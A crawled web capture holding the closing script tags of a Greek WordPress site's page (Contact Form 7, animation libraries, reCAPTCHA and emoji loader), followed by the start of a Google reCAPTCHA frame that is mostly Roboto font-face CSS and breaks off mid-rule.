<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ksyrigos.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/gsap.min.js?ver=6.9" id="gsap-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/lenis.min.js?ver=6.9" id="lenis-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/ScrollTrigger.min.js?ver=6.9" id="ScrollTrigger-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/glide.min.js?ver=6.9" id="glide-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/SplitText.min.js?ver=6.9" id="SplitText-js"></script>
<script type="text/javascript" id="global-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajaxurl":"https://ksyrigos.gr/wp-admin/admin-ajax.php"};
//# sourceURL=global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/global.bundle.js?ver=6.9" id="global-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/single.bundle.js" id="single-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ksyrigos.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ksyrigos.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ksyrigos.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html> <!-- Footer  -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdBJFcqAAAAACZWxdfKRH81OYbLAf_7bFXzbMEX&co=aHR0cHM6Ly9rc3lyaWdvcy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1wknfbmty5w7
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
